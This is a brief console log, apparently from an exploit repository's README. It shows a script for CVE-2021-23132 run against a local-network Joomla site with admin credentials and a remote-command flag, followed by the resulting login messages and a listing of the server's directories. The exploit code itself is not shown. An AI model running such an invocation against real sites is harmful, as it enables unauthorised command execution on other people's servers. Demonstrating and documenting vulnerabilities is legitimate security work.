 E:\Downloads>python cve-2021-23132.py -url http://192.168.1.110 -u admin -p secret  -rce 1 -cmd ls
[+] Your target: http://192.168.1.110
[+] Getting token for Manager login
[+] Logging in to Admin
[+] Admin Login Successfully!
[+] Setting media options
Directory mode:
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
media
modules
plugins